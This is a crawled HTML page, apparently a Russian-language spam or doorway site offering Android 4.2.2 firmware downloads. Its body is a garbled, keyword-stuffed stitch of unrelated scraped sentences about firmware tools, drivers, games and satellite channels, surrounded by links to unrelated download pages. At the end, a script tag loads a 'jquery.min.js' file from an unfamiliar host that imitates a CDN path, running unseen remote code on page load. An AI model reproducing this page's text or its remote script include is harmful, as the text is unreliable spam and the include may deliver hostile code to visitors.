

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-proshivka-dlya-android-4-2-2-skachat.html
body_size: 4605
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Прошивка для андроид 4 2 2 скачать - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Прошивка для андроид 4 2 2 скачать</h2>
                            </header>
                            <p>Обновление Android 4.2.2, продолжившее развитие популярной операционной системы, сразу же после выхода было доступно только пользователям Nexus. Раздел программ для прошивок на Андроид включает в себя различные приложения для телефонов и программы для компьютеров, с помощью которых вы сможете найти свежие прошивки и версии Андроид. Привет, помогите пожалуйста. у меня HTC one mini андроид 4.4.2, никак не могу перевести на русский. Наиболее оптимальная кастомная прошивка для планшета Ritmix RMD-520 это прошивка V6 на основе Android 4.0.3. Программа для прошивки Alcatel Onetouch. Также у нас вы сможете найти и скачать программу для прошивки вашего смартфона Alcatel Onetouch. Скачать прошивку на Android вы можете после получения ссылки на прошивку в комментариях, указав модель телефона (пример — «Где скачать прошивку Android 7.0 для Samsung Galaxy Драйвера и режимы работы. Даже в том случае, если для манипуляций с Мейзу М2 Мини не будет использоваться персональный компьютер (методология отдельных способов переустановки Андроид. 
Для того чтобы перемещать все необходимые данные со смартфона на компьютер нужно всего лишь скачать бесплатно Android File Transfer для Windows xp или Windows. На нашем сайте Вы всегда можете скачать игры и приложения для андроид абсолютно бесплатно. Life of apes: Jungle survival - возглавьте восстание обезьян, сражайтесь против людей, охотьтесь и выживайте в диких джунглях, захватите мир. Обновление Android 4.2.2, продолжившее развитие популярной операционной системы, сразу же после. В этом разделе портала android-hit.ru вы можете бесплатно скачать программы для прошивки андроид. Привет, помогите пожалуйста. у меня HTC one mini андроид 4.4.2, никак не могу перевести на русский. Где скачать прошивку на Android? Как установить прошивку? Ответы в статье. А также в ней. Скачать прошивки для популярных планшетов, в том числе и китайских, можно здесь. На нашем сайте Вы всегда можете скачать игры и приложения для андроид абсолютно бесплатно. 
Скачать драйвера для всех режимов работы Meizu M2 Mini. Для установки всех необходимых. Скачать прошивку для телефонов Alcatel Onetouch и официальную версию программы для прошивки. Проблема при установке кастомных прошивок для 4,4 будет заключаться в перепаковке Boot.img. Скачать официальную прошивку для планшета Prestigio MultiPad PMT3008 и программу для прошивки Android Обзор лучших программ для хранения данных в облаке для андроид-устройств. Здесь можно бесплатно скачать java игры на телефон Samsung GT-S5230 Star и на другие сенсорные. Что вы можете найти в нашей группе и чему он а посвящена: ===== - Java игры. 
MT6577 Cortex A9, 2012 40 нм, 2x1,0 ГГц + PowerVR SGX 531 Камера 8 Мп, видео 720p дисплей 1280x720 (HD) 802.11n Wi-Fi ResearchDownload 4.0.0001 и UpgradeDownload 3.0.0001, как прошить китайский телефон с Андроид, SCI-android-usb-driver-jungo-v4-p2. MiFlash - программа для прошивки современных смартфонов Xiaomi. Очень простой интерфейс, широкая. 
Chromium для старых процессоров без SSE2 и Windows XP - подойдёт для процессоров Pentium II, Pentium III, Athlon. У меня на смартфоне Андроид проблема. Подхватил какой то рекламный вирус. Временами. Форум Тем Ответов Последнее сообщение; 4PDA.ru - работа сайта Предложения и отзывы по работе. При покупке монопода, именуемого в народе селфи палкой, обязательно необходимо учитывать. Nokia 5 - root, прошивки, характеристики, игры, программы и цена. Nokia 5 работает под управлением. 
Телефон Samsung Galaxy Ace (S5830) внешне сильно напоминает айфон. Схожесть бросается в глаза сразу. Уважаемые пользователи, команда MiuiPro рада представить вам очередные еженедельные. Horizons 2 85 E Шаян ТВ появился на 12120 H 28800 2/3 DVB-S2 MPEG-4, кодирован (Irdeto/Conax) (BAKILI) ЭКСПРЕСС-AM6. 4. Загрузка обновления. Также весьма простой для выполнения пункт. Любой пользователь. Скачать последнюю версию htc sync бесплатно на компьютер. Ответ на вопрос: что делать если. 2.4 ГГц Wi-Fi полоса имеет 11 каналов и каждый из них отделен друг от друга полосой в 5 МГц. Сегодня я расскажу 8 способов как снять графический ключ с заблокированного Android! Многие. 
ezviz настройка подключения к IP видеокамерам, NVR и DVR компании Hikvision если нет внешнего белого. Установка и программный пакет будет немного отличаться и зависеть от типа устройства. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-remont-i-ekspluataciya-deu-leganza.html">Ремонт и эксплуатация дэу леганза</a></li>
                                <li><a href="ib7-elementarno-skachat-2-sezon-torrent-lostfilm.html">Элементарно скачать 2 сезон торрент лостфильм</a></li>
                                <li><a href="ib7-angliyskiy-v-fokuse-testy-6-klass-skachat.html">Английский в фокусе тесты 6 класс скачать</a></li>
                                <li><a href="ib7-igry-na-1-gb-skachat-torrent.html">Игры на 1 гб скачать торрент</a></li>
                                <li><a href="ib7-raspisanie-avtobusa-kerch-yakovenkovo.html">Расписание автобуса керчь яковенково</a></li>
                                <li><a href="ib7-rington-iz-filma-sprut.html">Рингтон из фильма спрут</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как обновить Андроид до 4.2.2. Прошивка Android 4.2.2.</li>
<li>Программы для прошивки андроид скачать бесплатно.</li>
<li>Как русифицировать Android. Скачать русификатор MoreLocale.</li>
<li>Где Скачать Прошивку На Android.</li>
<li>Прошивки для планшетов: скачать бесплатно.</li>
<li>Скачать I.F.O v1.0 на андроид.</li>
<li>Прошивка Meizu</li>
<li>Прошивка телефона Alcatel Onetouch - скачать программу для.</li>
<li>Lenovo A5000 - Откат прошивки с Андроид 5,0 на Андроид.</li>
<li>Prestigio MultiPad PMT3008 прошивка - скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-skachat-drayvera-na-dell-pp29l.html">Скачать драйвера на dell pp29l</a></li>
                                            <li><a href="ib7-sistema-ohlazhdeniya-audi-a3-shema.html">Система охлаждения ауди а3 схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-mamochka-moya-2012-skachat-torrent.html">Мамочка моя 2012 скачать торрент</a></li>
                                            <li><a href="ib7-vilnyus-brest-raspisanie.html">Вильнюс брест расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-gde-skachat-besplatno-knigi-na-ayfon.html">Где скачать бесплатно книги на айфон</a></li>
                                            <li><a href="ib7-lev-dvoreckiy-skachat-knigi-besplatno.html">Лев дворецкий скачать книги бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-fizika-10-klass-dik-gdz.html">Физика 10 класс дик гдз</a></li>
                                            <li><a href="ib7-skachat-muzyku-1999-2009.html">Скачать музыку 1999 2009</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
